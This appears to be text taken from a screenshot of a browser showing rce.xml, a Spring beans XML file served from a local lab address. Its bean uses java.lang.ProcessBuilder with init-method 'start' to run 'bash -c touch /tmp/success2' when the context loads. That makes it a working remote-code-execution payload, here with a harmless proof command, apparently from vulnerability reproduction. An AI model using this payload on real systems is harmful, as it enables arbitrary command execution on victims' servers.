 不安全 192.168.12.135:8000/rce.xml
This XML file does not appear to have any style information associated with it. The document tree is
▼<beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:
▼<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
▼<constructor-arg>
▼<list>
<value>bash</value>
<value>-c</value>
▼<value>
<![CDATA[ touch /tmp/success2 ]]>
</value>
</list>
</constructor-arg>
</bean>
</beans>